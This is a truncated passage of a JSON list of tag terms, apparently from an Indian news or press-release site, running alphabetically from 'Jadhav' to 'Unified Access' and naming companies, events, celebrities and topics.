Jadhav"},{"term":"Svasth"},{"term":"Svayam Foundation"},{"term":"Swacch Bharat Campaign"},{"term":"Swacch Bharat Run"},{"term":"Swacch Vidyalaya"},{"term":"Swach Bharat"},{"term":"Swachata Se DivyataTak"},{"term":"Swachch Bharat Mission"},{"term":"Swachh Bharat Abhyan"},{"term":"Swachh Bharat Mission"},{"term":"Swachh Bharat Swachh Vidyalaya"},{"term":"Swachh Bharat campaign"},{"term":"SwachhAbility"},{"term":"SwachhAbility Run"},{"term":"Swadesh Foundation"},{"term":"SwagphoneHonor 6X"},{"term":"Swahaa The Rhythms We Make"},{"term":"Swami Parmanand Prakritik Chikitsalaya"},{"term":"Swami Rama Himalayan University"},{"term":"Swami Vivekanand Institute of Management Studies and Research"},{"term":"Swami Vivekanand Vidyalaya"},{"term":"Swarnabhoomi Academic Institutions"},{"term":"Swarovski Allure Collection​​"},{"term":"Swasth Bharat"},{"term":"Swastha Delhi"},{"term":"Swati Mehrotra"},{"term":"Swati Modo"},{"term":"Swavalamban"},{"term":"Sway"},{"term":"Sway collection"},{"term":"Sweden"},{"term":"Sweden India Nobel Memorial Quiz"},{"term":"Swedish"},{"term":"Swedish beauty brand"},{"term":"Swedish design solutions"},{"term":"Sweet Potato"},{"term":"Sweetener"},{"term":"Swiggy Foodiemoji"},{"term":"Swim Googles"},{"term":"Swim Team"},{"term":"Swimmer"},{"term":"Swimmers"},{"term":"Swimming Strokes"},{"term":"Swimming Styles"},{"term":"Swindon Hindu Temple Trust"},{"term":"Swing \u0026 Bling"},{"term":"Swipe"},{"term":"Swiss Company"},{"term":"Swiss Military"},{"term":"Swiss Military bikes"},{"term":"Swiss Re Group"},{"term":"Swiss Vocational Education and Training"},{"term":"Swiss developer"},{"term":"Swissnex India"},{"term":"Swissquote Bank"},{"term":"Switchers"},{"term":"Switchers by Undercover"},{"term":"SyberPlace"},{"term":"Syd"},{"term":"Sylendra Babu IPS"},{"term":"Sylvester"},{"term":"Symphony Limited"},{"term":"Symphony Ltd"},{"term":"Symphony Orchestra of India"},{"term":"Symptoms"},{"term":"Syndrome infertility"},{"term":"Syngeme"},{"term":"Syngene"},{"term":"Syska Accessories"},{"term":"Syska India"},{"term":"Syska Rainbow LED Bulb"},{"term":"Sysnet Global Technologies"},{"term":"S​​warovski​"},{"term":"T Shirt"},{"term":"T Shobhana"},{"term":"T hub Foundation"},{"term":"T1 Prima Truck Racing"},{"term":"T1 Prima Truck Racing Championship"},{"term":"T2"},{"term":"T20 Cricket League"},{"term":"T20 Cricket Leagues"},{"term":"T20 International Series"},{"term":"T4U"},{"term":"TA Pai Management Institute"},{"term":"TAC Security"},{"term":"TAF wellness"},{"term":"TAIT Paathshaala"},{"term":"TAJ"},{"term":"TAL"},{"term":"TAL BRABO"},{"term":"TAL Manufacturing Solutions"},{"term":"TALBROS GARDX"},{"term":"TAML"},{"term":"TAMO"},{"term":"TANG"},{"term":"TANKER Foundation"},{"term":"TAPF"},{"term":"TAPMI Brandscan"},{"term":"TASK"},{"term":"TASLC"},{"term":"TASTES OF BRITAIN"},{"term":"TATA AIG General Insurance"},{"term":"TATA Foundation"},{"term":"TATWIR"},{"term":"TB"},{"term":"TB Free"},{"term":"TBB"},{"term":"TBC"},{"term":"TBML"},{"term":"TBS"},{"term":"TCEB"},{"term":"TCEI"},{"term":"TCHFL"},{"term":"TCIEXPRESS"},{"term":"TCL"},{"term":"TCLL"},{"term":"TCNS Clothing"},{"term":"TCS Bangalore"},{"term":"TCS Digital Software and Solutions Group"},{"term":"TCS Financial Solutions"},{"term":"TCS IT Wiz 2016"},{"term":"TCS Software Assurance Contest"},{"term":"TCS World 10 K"},{"term":"TCT"},{"term":"TDBS"},{"term":"TDD lighting"},{"term":"TDI"},{"term":"TDI International School"},{"term":"TDTTA"},{"term":"TE A ME"},{"term":"TEA FESTIVAL"},{"term":"TED Senior Fellow list"},{"term":"TEDx Conference"},{"term":"TEDx Delhi"},{"term":"TEDxHyderabad"},{"term":"TES"},{"term":"TESTimony"},{"term":"TETRA Base Stations"},{"term":"TEXTILES INDIA 2017"},{"term":"TFS"},{"term":"TFT Awards"},{"term":"TGIF India"},{"term":"TGIP"},{"term":"TGS"},{"term":"THE EMAMI WAY"},{"term":"THE GLOBAL GOALS CAMPAIGN"},{"term":"THE LAST MUGHAL"},{"term":"THE WORLD’S LARGEST LESSON INDIA"},{"term":"TI Cycles"},{"term":"TI Cycles of India"},{"term":"TICKET TO HOLLYWOOD"},{"term":"TICTOK"},{"term":"TIDCO"},{"term":"TIE"},{"term":"TIFF"},{"term":"TIFF festival"},{"term":"TIGI"},{"term":"TIME India Awards"},{"term":"TIMELESS TREASURE"},{"term":"TIPA Award"},{"term":"TIRANGAA 2016"},{"term":"TIS"},{"term":"TISS Mumbai"},{"term":"TKT"},{"term":"TLC"},{"term":"TM Forum"},{"term":"TMC"},{"term":"TMF"},{"term":"TNCCI"},{"term":"TOEFL test"},{"term":"TOLA"},{"term":"TOMCOM"},{"term":"TONI\u0026GUY"},{"term":"TOPPERS Talk 2017"},{"term":"TOPSGRUP"},{"term":"TOPSGRUP India"},{"term":"TOURISM MALAYSIA"},{"term":"TP Link RE305"},{"term":"TPLink"},{"term":"TPTL"},{"term":"TPV Technology Limited"},{"term":"TQoL"},{"term":"TRAFI"},{"term":"TRAVEL DIARIES"},{"term":"TRIGENIC FLEX"},{"term":"TRRINGO"},{"term":"TRS"},{"term":"TSSDM"},{"term":"TSUNAMI"},{"term":"TSW"},{"term":"TTF Exhibition"},{"term":"TTK Protective Device"},{"term":"TTL"},{"term":"TTRO"},{"term":"TTSL"},{"term":"TURBOQUAD"},{"term":"TUV300"},{"term":"TV Actor"},{"term":"TV Ads"},{"term":"TV Channel"},{"term":"TV Days"},{"term":"TV Piracy"},{"term":"TV Sales"},{"term":"TV Show Profile"},{"term":"TV Today network"},{"term":"TV actress"},{"term":"TV advertisements"},{"term":"TV commercials"},{"term":"TV news"},{"term":"TV viewing"},{"term":"TV18 Broadcast"},{"term":"TVS EUROGRIP"},{"term":"TVS Motor"},{"term":"TVS Racing"},{"term":"TVS SRICHAKRA"},{"term":"TVS TYRES"},{"term":"TWIN PROJECTS"},{"term":"TWO APEX BODIES"},{"term":"TWTC"},{"term":"Taare Zameen Par"},{"term":"Tabla Tribute"},{"term":"Table"},{"term":"Table Reservations"},{"term":"Tablets \u0026 Accessories"},{"term":"Tabu"},{"term":"Tacton Systems"},{"term":"Tafe Group"},{"term":"Tagore Garden"},{"term":"Tail Lovers Company"},{"term":"Taipei International Convention Center"},{"term":"Taipei World Trade Center"},{"term":"Taiwan Excellence Awards"},{"term":"Taiwan Textile Federation"},{"term":"Taiwanese Fruit Tart"},{"term":"Taj Chandigarh"},{"term":"Taj Coromandel"},{"term":"Taj Deccan"},{"term":"Taj Gateway"},{"term":"Taj Hotel"},{"term":"Taj Hotels Palaces Resorts Safaris"},{"term":"Taj Land’s End"},{"term":"Taj Mahal Hotel"},{"term":"Taj Mahal Palace"},{"term":"Taj Mahal Palace Hotel"},{"term":"Take Supply Chain"},{"term":"Takenobu Yamane"},{"term":"Taking Fire Live"},{"term":"Takshashila"},{"term":"Talabat"},{"term":"Talend"},{"term":"Talent Track Awards"},{"term":"Talent hunt"},{"term":"Talking Treads"},{"term":"Tallinn Historical Hotels"},{"term":"Tamaal Roy"},{"term":"Tamal Patra"},{"term":"Tamana"},{"term":"Tamana Bhatia"},{"term":"Tamana Foundation"},{"term":"Tamannaah"},{"term":"Tamarind Fruit"},{"term":"Tamasha"},{"term":"Tamil Film"},{"term":"Tamil Nadu Industrial Development Corporation"},{"term":"Tamil Nadu Premier League"},{"term":"Tamilnadu"},{"term":"Tamron"},{"term":"Tandoori Dishes"},{"term":"Tangerine"},{"term":"Tangerine Oranges"},{"term":"Tango"},{"term":"Tango Wellness Motivator"},{"term":"Tango social"},{"term":"Tango workshops"},{"term":"Tanikella Bharani"},{"term":"Tanishq Niloufer collection"},{"term":"Tanla Solutions' discussion on ‘Excellence in Adversity'"},{"term":"Tannishtha Chatterjee"},{"term":"Tanuj Virwani"},{"term":"Tanvi Deshpande"},{"term":"Tanvi lad"},{"term":"Tanya Sharma"},{"term":"Tapan Sangal"},{"term":"Tappp"},{"term":"Tapsee Pannu"},{"term":"Tara Sharma"},{"term":"Taraak Mehta Ka Ooltah Chashmah"},{"term":"Targeted therapy"},{"term":"Targus Asia Pacific"},{"term":"Targus India"},{"term":"Targus Travel Dock"},{"term":"Targus iPad Pro"},{"term":"Tariffs"},{"term":"Tarik Taman"},{"term":"Tarkash Live"},{"term":"Tasha Kapoor"},{"term":"TaskBob"},{"term":"Tasty Milk"},{"term":"Tasveer"},{"term":"Tata 407"},{"term":"Tata AIA"},{"term":"Tata Advanced Material Limited"},{"term":"Tata AutoComp Systems"},{"term":"Tata Autocomp"},{"term":"Tata Building India"},{"term":"Tata Capital Housing Finance Limited"},{"term":"Tata Capital Limited"},{"term":"Tata Central Archives"},{"term":"Tata Coffee"},{"term":"Tata Communications"},{"term":"Tata Daewoo"},{"term":"Tata Docomo Business Services"},{"term":"Tata Global Beverages"},{"term":"Tata Hitachi Construction Machinery"},{"term":"Tata Housing Development"},{"term":"Tata Industries"},{"term":"Tata Institute of Social Science"},{"term":"Tata Interactive Systems"},{"term":"Tata International Limited"},{"term":"Tata Leaders"},{"term":"Tata Medical College"},{"term":"Tata Memorial Center"},{"term":"Tata Memorial Hospital Bone Bank"},{"term":"Tata Motor"},{"term":"Tata Motors Group"},{"term":"Tata Nullore Estates"},{"term":"Tata Power Club Enerji"},{"term":"Tata Power Renewable Energy Limited"},{"term":"Tata Power SED"},{"term":"Tata Power's TPSDI has set up four Skill Development Training Hubs to empower India's future with holistic development"},{"term":"Tata Projects Limited"},{"term":"Tata STRIVE"},{"term":"Tata Sky Gurus"},{"term":"Tata Sky Hollywood Winners"},{"term":"Tata Sky Kids"},{"term":"Tata Sky Mumbai Film Festival"},{"term":"Tata Sky Music"},{"term":"Tata Steel Group"},{"term":"Tata Tea Kanan Devan"},{"term":"Tata Tea Teaveda"},{"term":"Tata Tele Service"},{"term":"Tata Theatre"},{"term":"Tata Unistore"},{"term":"Tata Xenon Yodha"},{"term":"Tata companies"},{"term":"Tatiana Maslany"},{"term":"Tattva School"},{"term":"Tatva"},{"term":"Tavant salesforce"},{"term":"Tax Base"},{"term":"Tax Benefits"},{"term":"Tax free dividend"},{"term":"Tax optimiser"},{"term":"Tax planning"},{"term":"Taxi Driver"},{"term":"Taylor Swift"},{"term":"Tea Bottles"},{"term":"Tea Cafe"},{"term":"Tea Plantation Associations in India"},{"term":"Tea Sets"},{"term":"Tea Trails"},{"term":"Tea lover"},{"term":"Tea painting"},{"term":"Teacher Excellence Award"},{"term":"Teacher Training"},{"term":"Teacher Training Certificate"},{"term":"Teachers Art Exhibition"},{"term":"Teacher’s Day"},{"term":"Teaching Knowledge Test"},{"term":"Teaching techniques"},{"term":"Team Astral"},{"term":"Team Core"},{"term":"Team Dangal"},{"term":"Team Everest"},{"term":"Team Gujarat Warriors"},{"term":"Team Harmony"},{"term":"Team India Jersey"},{"term":"Team Motopark"},{"term":"Team NeXT"},{"term":"Team Neethi"},{"term":"Team Rally"},{"term":"Teamwork Communications Group"},{"term":"Teamwork Health"},{"term":"Tech Fashion Tour"},{"term":"Tech Mahindra"},{"term":"Tech Research"},{"term":"TechBytes 2017"},{"term":"TechConX 2017"},{"term":"TechGenYZ"},{"term":"Technical professional"},{"term":"Technological"},{"term":"Technology Assets"},{"term":"Technology Conference 2017"},{"term":"Technology Fair 2017"},{"term":"Technology Laptop"},{"term":"Technology."},{"term":"TechnologySmart Watch"},{"term":"Technopak"},{"term":"Technopark"},{"term":"Techook"},{"term":"Teddy Toes"},{"term":"Teej"},{"term":"Teej festival"},{"term":"Teenage Mutant Ninja Turtles"},{"term":"Tees"},{"term":"Teesside University"},{"term":"Tej Patta"},{"term":"Tejari"},{"term":"Tejinder Pal Setia"},{"term":"Tejinder Singh Maan"},{"term":"Tel Aviv service"},{"term":"Telanagana"},{"term":"Telangana Academy for Skill and Knowledge"},{"term":"Telangana State Skill Development Mission"},{"term":"Telecom Regulatory Authority of India"},{"term":"Telecom industry"},{"term":"Telecommunication"},{"term":"Telecommunications and Regulatory Authority"},{"term":"Telecoms"},{"term":"Telegu"},{"term":"Telematics4U Services"},{"term":"Telenor"},{"term":"Telephoto zoom"},{"term":"Teleradiology Solutions"},{"term":"Television Actor"},{"term":"Television Actresses"},{"term":"Television Channel"},{"term":"Television Shows"},{"term":"Television actress"},{"term":"Television broadcast rights"},{"term":"Telly Celebs"},{"term":"Telr"},{"term":"Telstra TV"},{"term":"Telugu New Year"},{"term":"Telugu movies"},{"term":"Temasek"},{"term":"Temp Holdings"},{"term":"Temple Bay at Mamallapuram"},{"term":"Ten Sports"},{"term":"Tenable Network Security"},{"term":"Tendulkar"},{"term":"Tenth Studio Album"},{"term":"Teradata"},{"term":"Teri Meri Love Stories"},{"term":"Terry Fox Foundation"},{"term":"Terry Fox Run"},{"term":"Tertiary Treatment Reverse Osmosis"},{"term":"Terumo Medical Corporation"},{"term":"Tessolve Embedded Systems"},{"term":"Test Series"},{"term":"Test centre"},{"term":"Tetley"},{"term":"Tetley Super Green Tea"},{"term":"Tetra Pak"},{"term":"Tetra Pak India"},{"term":"TetraMAX II"},{"term":"Textile Industry"},{"term":"Textile projects"},{"term":"Tez Raftaar"},{"term":"Tezpur"},{"term":"Thai Trade Centre"},{"term":"Thaikkudam Bridge"},{"term":"Thailand Convention and Exhibition Bureau"},{"term":"Thailand Week"},{"term":"Thailand exhibition"},{"term":"Thandai"},{"term":"Thane District Table Tennis Association"},{"term":"Thane Traffic Police"},{"term":"Thapar University"},{"term":"The Akshaya Patra Foundation"},{"term":"The Amazing Spiderman 2"},{"term":"The Art Trisomy 21"},{"term":"The Ashoka"},{"term":"The Asian Hospital Management Awards"},{"term":"The Bar"},{"term":"The Bento Box"},{"term":"The Big 5 Outdoor Design and Build Show"},{"term":"The Big Billion Days"},{"term":"The Brand Brewery"},{"term":"The Brand Trust Report"},{"term":"The Brewhouse"},{"term":"The Bridge"},{"term":"The British Council"},{"term":"The Buddy Project"},{"term":"The Career Guidance Seminar"},{"term":"The Chainsmokers"},{"term":"The Chennai Silks"},{"term":"The Cofounder"},{"term":"The Communicator of the Decade"},{"term":"The Complete Man"},{"term":"The Cookhouse"},{"term":"The Crest"},{"term":"The Cultural"},{"term":"The Dark Side of Light"},{"term":"The Dark Star"},{"term":"The Darzi Bar and Kitchen"},{"term":"The Disco Edition"},{"term":"The Dream Home Expo"},{"term":"The Dressing Room"},{"term":"The Escape Luxury Spa"},{"term":"The Filipino Times"},{"term":"The Fragile X Society"},{"term":"The Franchise India 2016"},{"term":"The Frat House"},{"term":"The Freedom Ride"},{"term":"The Funky Flakes"},{"term":"The G Minors"},{"term":"The Garden City"},{"term":"The Ghanta Awards"},{"term":"The Giftree"},{"term":"The Great Entertainment"},{"term":"The Great Grover Wine Festival"},{"term":"The Great Honda Fest"},{"term":"The Great Indian Career Challenge"},{"term":"The Great Indian Wedding Planner"},{"term":"The Guild"},{"term":"The Habitat Centre"},{"term":"The Hangar"},{"term":"The Hidden Door"},{"term":"The High Spirits"},{"term":"The Hindustan Leadership Summit"},{"term":"The Hotel Show"},{"term":"The House of Mirabella"},{"term":"The House of Tea"},{"term":"The Ideaz Factory"},{"term":"The Indian chapter of the Association"},{"term":"The International Institute of Health Management Research"},{"term":"The Invincible"},{"term":"The JSW Sports Excellence Program"},{"term":"The Juice Magazine"},{"term":"The LOUNGE"},{"term":"The Label Bazaar"},{"term":"The Lalit New Delhi"},{"term":"The Lallantop"},{"term":"The Latin Circus"},{"term":"The Law of Economics"},{"term":"The Law of Spirituality"},{"term":"The Leela Ambience"},{"term":"The Leela Ambience Convention Hotel"},{"term":"The Leela Ambience Gurugram"},{"term":"The Leela Ambience Hotel"},{"term":"The Lions Club International"},{"term":"The Live Love Laugh Foundation"},{"term":"The Long Bar"},{"term":"The Luxury Chronicle"},{"term":"The MAVERICKS"},{"term":"The Madras Canine Club"},{"term":"The Magnolias"},{"term":"The Maini Brothers"},{"term":"The Man Company"},{"term":"The Marina"},{"term":"The Message"},{"term":"The Millionaire"},{"term":"The Mumbai LitFest"},{"term":"The NDTV Car"},{"term":"The National Inclusion Cup"},{"term":"The New York Collection"},{"term":"The Open Group"},{"term":"The Order of Things"},{"term":"The Palm Drive"},{"term":"The Parallel Music Fest"},{"term":"The Parikrma Address School Health Awards"},{"term":"The Park Hotels"},{"term":"The Pepe Jeans"},{"term":"The Presidio"},{"term":"The Pride Hotel"},{"term":"The Prince Of Kolkata"},{"term":"The Prince of Bali"},{"term":"The Quint"},{"term":"The Rotary Club"},{"term":"The Rotary International"},{"term":"The Royal Harmony"},{"term":"The Royal Repast"},{"term":"The Scent Studio"},{"term":"The Search For Everything"},{"term":"The Shop"},{"term":"The Silk Route"},{"term":"The Somaiya School"},{"term":"The Sound of Waves"},{"term":"The Square"},{"term":"The Stagz"},{"term":"The Star of the Millennium"},{"term":"The Startup World"},{"term":"The Statesman"},{"term":"The Sugar Technologists Association of India"},{"term":"The Sweden India Nobel Memorial Quiz"},{"term":"The Taj West End"},{"term":"The Times of India Lit Fest"},{"term":"The Tipsy Bull"},{"term":"The Travellers Trunks"},{"term":"The Truck Network"},{"term":"The University of Warwick"},{"term":"The Vission Eye Center"},{"term":"The Voice"},{"term":"The Voice India"},{"term":"The Voice India Coaches"},{"term":"The Voice India Season 2"},{"term":"The Voice Indian Kids"},{"term":"The Warrior"},{"term":"The Warrior Lion Heart"},{"term":"The Westin"},{"term":"The Wild Blast Party"},{"term":"The Wishing Chair"},{"term":"The World Trade Centre"},{"term":"The Yellow Chilli"},{"term":"The evergreen"},{"term":"TheAgrihub"},{"term":"TheQuint"},{"term":"Theater"},{"term":"Theatre Group"},{"term":"Theatre Schools"},{"term":"Thematic exhibition"},{"term":"Theme"},{"term":"Theme Water Parks"},{"term":"Themis Foundation"},{"term":"Therapy Management"},{"term":"Therapy centres"},{"term":"Thermaltake India"},{"term":"Thermo King"},{"term":"Thermoplastics"},{"term":"They keep you cool and look cool too"},{"term":"Thiagarajar School of Management"},{"term":"Thiago Cunha"},{"term":"Thick Hair"},{"term":"Thicker Hair"},{"term":"Thierry Henry"},{"term":"ThinBook"},{"term":"ThinOptics"},{"term":"ThingsMeet Solutions"},{"term":"Thinkstr"},{"term":"Third Quarter"},{"term":"Thomas Cook Tours"},{"term":"Thomson Reuters"},{"term":"Thota Vaikuntam"},{"term":"Three Wheeler"},{"term":"Three wheelers"},{"term":"Thums Up Thunder Challenge"},{"term":"Thums Up VEER"},{"term":"Thunderbolt 3"},{"term":"Thyagraj Stadium"},{"term":"Thyrocare"},{"term":"TiE Global Summit"},{"term":"TiVo devices"},{"term":"Ticket sales"},{"term":"TicketGenie"},{"term":"Tie Lumis"},{"term":"Tiffany"},{"term":"Tiger Cup"},{"term":"Tiger Woods"},{"term":"Tihar Jail"},{"term":"Tiki Tribe"},{"term":"Tikka Trail"},{"term":"Tile"},{"term":"Time Inc"},{"term":"TimeXtender"},{"term":"Timeless Beauty"},{"term":"Times Conferences Limited"},{"term":"Times Higher Education"},{"term":"Times Internet"},{"term":"Times Internet Venture"},{"term":"Times Music"},{"term":"Times Network"},{"term":"Times Now"},{"term":"Times Utsav Festival"},{"term":"TimesPro"},{"term":"Timing"},{"term":"Timken India"},{"term":"Tina Dutta"},{"term":"Tinder Social"},{"term":"Tinkle"},{"term":"Tiny Trinkets"},{"term":"Tinytapps software"},{"term":"Tips to store"},{"term":"Tiruvallur"},{"term":"Tisca Chopra"},{"term":"Tissot"},{"term":"Tissot Quickster"},{"term":"Tisva luminaires"},{"term":"Titan"},{"term":"Titans"},{"term":"Title"},{"term":"Title song"},{"term":"Titles"},{"term":"Tivoli Garden Chattarpur"},{"term":"Toaster"},{"term":"Tobacco product"},{"term":"Toddler Nutrition Workshop"},{"term":"Toilets"},{"term":"Token of Love"},{"term":"Tokyo Stock Exchange"},{"term":"Tollywood Stars"},{"term":"Tollywood movies"},{"term":"Tomato"},{"term":"Tomorrow India Global Summit"},{"term":"Tomorrows India"},{"term":"Tomorrows India Global Summit"},{"term":"ToneTag"},{"term":"Tongtai"},{"term":"Tongtai Machine Tool"},{"term":"Tony \u0026 Guy"},{"term":"Tony Fernandes"},{"term":"Toonz"},{"term":"Toonz Retail India"},{"term":"Top Corporates"},{"term":"Top Indian Athletes"},{"term":"Top Recruitments"},{"term":"TopGear India Magazine"},{"term":"Topgear Magazine"},{"term":"Topical Advertising"},{"term":"Tops"},{"term":"Topshield"},{"term":"Topshield Security"},{"term":"Topsline 1252"},{"term":"Toronto"},{"term":"Touch Range"},{"term":"Touchkin"},{"term":"Touchline Technologies"},{"term":"Tour De Force"},{"term":"Tourism Awards"},{"term":"Tourism Fiji"},{"term":"Tourist Janpath"},{"term":"Tournaments"},{"term":"Township"},{"term":"Toy Company"},{"term":"Toyota Caravan"},{"term":"Toyota Fortuner"},{"term":"Toyota Mobility Foundation"},{"term":"Toyota Safety Education Programme"},{"term":"Toyota Technical Training Institute"},{"term":"Tpot"},{"term":"Track"},{"term":"Tractors and Farm Equipment"},{"term":"Trade Based Money Laundering"},{"term":"Trade Show"},{"term":"Trade relations"},{"term":"TradeWinds Shipowners Forum"},{"term":"Trading Platform"},{"term":"Traditional Craft"},{"term":"Traditional Jewellery"},{"term":"Traditional Physical Access Cards"},{"term":"Traditional Yoga"},{"term":"Traffic Personnel"},{"term":"Traffic cops"},{"term":"Train Delay Index"},{"term":"Train travel"},{"term":"Training managers"},{"term":"Training.com"},{"term":"Trakinvest"},{"term":"Trampoline park"},{"term":"Tranquini"},{"term":"TransStadia"},{"term":"Transfer"},{"term":"Transfer Money"},{"term":"Transit 360 Spinner"},{"term":"Transit App"},{"term":"Translate"},{"term":"Transporation"},{"term":"TravHQ"},{"term":"Travel Food Services"},{"term":"Travel Gift Card"},{"term":"Travel Leisure India"},{"term":"Travel Mart"},{"term":"Travel Quest"},{"term":"Travel Retail"},{"term":"Travel Trends"},{"term":"Travel Well"},{"term":"Travel and Tourism Fair"},{"term":"Travel and Win"},{"term":"Travel buddy"},{"term":"Travel trade show"},{"term":"TravelEasy"},{"term":"TravelEasy Foreign Currency Prepaid Cards"},{"term":"TravelTriangle"},{"term":"Travelers"},{"term":"Traveling"},{"term":"Traveller"},{"term":"Travelling"},{"term":"Travelling campaign"},{"term":"Travelyaari"},{"term":"Travkart"},{"term":"Treatments"},{"term":"Treebo Hangouts"},{"term":"Treebo Summer Carnival"},{"term":"Trees of Smiles"},{"term":"Trend Micro Solution"},{"term":"Trend cuts"},{"term":"Trends 2017"},{"term":"Tresor Paris"},{"term":"Tressmart"},{"term":"Tri Color nuts"},{"term":"Tri Colour Collection"},{"term":"Tri color"},{"term":"TriCore"},{"term":"TriZetto QNXT"},{"term":"TriZetto software"},{"term":"TriactionTM Sports Bras"},{"term":"Tribe by Amrapali"},{"term":"Tribeca Film Festival"},{"term":"Tribhuvan Deo"},{"term":"Tribute to Freedom"},{"term":"Tribute to VEER"},{"term":"Trichology"},{"term":"Tricity"},{"term":"Tricity Fetal Medicine Foundation"},{"term":"Trick"},{"term":"Tricolour Jewellery"},{"term":"Trident"},{"term":"Trident Limited"},{"term":"Trimax"},{"term":"Trinamool Congress"},{"term":"Trio"},{"term":"Trio Tots Don the Spirit of the Tiger"},{"term":"Trio Tots School"},{"term":"Trio Ultima"},{"term":"Trio World School"},{"term":"Trio school"},{"term":"Trio students"},{"term":"Trip Barometer"},{"term":"Trip Tap Toe app"},{"term":"TripAdvisor"},{"term":"TripLink"},{"term":"Trippy Tales"},{"term":"Trips"},{"term":"Triptease"},{"term":"Trisha Krishnan"},{"term":"Trishneet Arora"},{"term":"Trivandrum"},{"term":"Trivarna"},{"term":"Trivarna Hariharan"},{"term":"Trivitron"},{"term":"Trizen Hospitality"},{"term":"Trojan"},{"term":"Trojans"},{"term":"Trombay Thermal Power Station"},{"term":"Tropicana Slice"},{"term":"TruView CLM"},{"term":"Trucking"},{"term":"Trucking Cube"},{"term":"Truckjee"},{"term":"TrucksDekho"},{"term":"True 4G"},{"term":"True Balance"},{"term":"True Sport Performance"},{"term":"True Wanderer"},{"term":"True Wanderers"},{"term":"TrueToOurRoots"},{"term":"TrulyMadly"},{"term":"TrustYou"},{"term":"Trusted Brand"},{"term":"Trusted Brand Award"},{"term":"Tshampua"},{"term":"Tt eSPORTS"},{"term":"Ttown Star Comedian"},{"term":"Tu Hi Tha"},{"term":"Tube Investment"},{"term":"Tube Investments of India Limited"},{"term":"Tula Group"},{"term":"Tula Institute"},{"term":"Tulip Infratech"},{"term":"Tulip Violet"},{"term":"Tum Bin II"},{"term":"Tumkur Road"},{"term":"TumpaKumari"},{"term":"Tunic"},{"term":"Turkey Contest"},{"term":"Tushar Pradhan"},{"term":"Tutor"},{"term":"Tweaking Video"},{"term":"Tween Bra"},{"term":"Twenty Four Seven"},{"term":"Twenty Tibetan Buddhist"},{"term":"Twist Wala Love"},{"term":"Twist of India"},{"term":"Twitter Seva"},{"term":"Two Wheeler Insurance"},{"term":"Tyohar Bade Dilwala"},{"term":"Type 2 Diabetes"},{"term":"Typhoo fruit infusions"},{"term":"TÜV Rheinland India"},{"term":"U Concert live"},{"term":"U Dream"},{"term":"U Ryd Taxis"},{"term":"U16 Y League"},{"term":"UAE Barista Championship"},{"term":"UAE Brewers Cup"},{"term":"UAE Cup Tasters Championships"},{"term":"UAE Flag Day"},{"term":"UAE Government"},{"term":"UAE Latte Art"},{"term":"UAE Ministry of Economy."},{"term":"UAE National Agenda"},{"term":"UAE National Committee"},{"term":"UAE Royals"},{"term":"UAE Sanea"},{"term":"UAE Telecommunications Regulatory Authority"},{"term":"UAE Water Aid Foundation"},{"term":"UAE Water Aid campaign"},{"term":"UAE mGovernment"},{"term":"UAE women entrepreneurs"},{"term":"UAE.Telecom"},{"term":"UAG"},{"term":"UBA PRO"},{"term":"UBA Pro Basketball"},{"term":"UBA Pro Basketball Leagu"},{"term":"UBM"},{"term":"UBM Index Trade Fairs"},{"term":"UBM Index Trade FairsFairs"},{"term":"UC Web India"},{"term":"UCD"},{"term":"UCO Bank"},{"term":"UDM Events"},{"term":"UEFA Champions League"},{"term":"UEFA EURO 2016"},{"term":"UEL"},{"term":"UFC"},{"term":"UFI"},{"term":"UFO Moviez"},{"term":"UG program"},{"term":"UGC"},{"term":"UI"},{"term":"UIDAI"},{"term":"UIFN"},{"term":"UIMI Technologies"},{"term":"UK Alumni digital innovation fund"},{"term":"UK College"},{"term":"UK Employer"},{"term":"UK India Education Research Initiative"},{"term":"UK India Education Week"},{"term":"UK alumni"},{"term":"UK higher education"},{"term":"UK university"},{"term":"UKIERI"},{"term":"UL ChildAware"},{"term":"UL Consumer and retail services"},{"term":"ULBs"},{"term":"UM International"},{"term":"UMANG"},{"term":"UN"},{"term":"UN General Assembly"},{"term":"UN Global Compact"},{"term":"UN PRI"},{"term":"UN Women UK National Committee"},{"term":"UN World Tourism Organization"},{"term":"UNAI"},{"term":"UNCTAD Empretec Women"},{"term":"UNCUT"},{"term":"UNDESA"},{"term":"UNESCO"},{"term":"UNESCO Week"},{"term":"UNGC"},{"term":"UNICEF India"},{"term":"UNISON"},{"term":"UNITAID"},{"term":"UNLIMITED DATA"},{"term":"UNWTO"},{"term":"UOW"},{"term":"UP"},{"term":"UP Elections"},{"term":"UP Tourism"},{"term":"UPASI"},{"term":"UPM"},{"term":"UPS Foundation"},{"term":"UPSC Mains Exam"},{"term":"UPVC Pipes"},{"term":"UPVC windows"},{"term":"URJA Awards"},{"term":"URYD TRANSPORT SOLUTIONS"},{"term":"US Department of State"},{"term":"US Healthcare"},{"term":"US Kids European Golf Championship 2016"},{"term":"US Presidential election"},{"term":"USA UnivQuest"},{"term":"USB"},{"term":"USB Travel Charger"},{"term":"USB charger"},{"term":"USB ports"},{"term":"USC"},{"term":"USC Viterbi School of Engineering"},{"term":"USK Foundation"},{"term":"USP Studios Catalogue"},{"term":"UTDB"},{"term":"UTI"},{"term":"UTI Mastershare"},{"term":"UTI Mid Cap Fund"},{"term":"UTMB 2016"},{"term":"UTV"},{"term":"UV protection"},{"term":"UV radiation"},{"term":"UXURIOUS DESIGN STUDIO"},{"term":"Uber Chennai"},{"term":"Uber Driver"},{"term":"Uber Inc"},{"term":"Uber drivers"},{"term":"UberWEDDINGS"},{"term":"Uberlux"},{"term":"Udanta Singh"},{"term":"Uday Salunkhe"},{"term":"Udayan Shanlini Foundation"},{"term":"Udit Narayan"},{"term":"Udo"},{"term":"Udyog Rattan Award"},{"term":"Ugadi"},{"term":"UiPath"},{"term":"Ukdiche Modak"},{"term":"Ukraine Snowdrop"},{"term":"Ullas Trust"},{"term":"Ultimate Boxing Championship 2016"},{"term":"Ultimate Security"},{"term":"Ultisys"},{"term":"Ultra"},{"term":"Ultra Group"},{"term":"Ultra Slim Credit Card"},{"term":"Ultrasonic Diffuser"},{"term":"Uma Bardhan"},{"term":"Uma Bharti"},{"term":"Uma Nair"},{"term":"Umang Taneja"},{"term":"Umbilical Cord Blood Banking"},{"term":"Umbrella with Raindrops"},{"term":"Un Nostalgic"},{"term":"UnHungryIndia"},{"term":"Unarvugal"},{"term":"Unassumed"},{"term":"Unbxd"},{"term":"Under privileged children"},{"term":"Underinsurance"},{"term":"Underinsured"},{"term":"Underpriviledged kids"},{"term":"Underprivileged children"},{"term":"Underprivileged students"},{"term":"Unemployment Insurance"},{"term":"Ungalukagha Charitable Trust"},{"term":"Unichem"},{"term":"Unichem Laboratories Limited"},{"term":"Unified Access 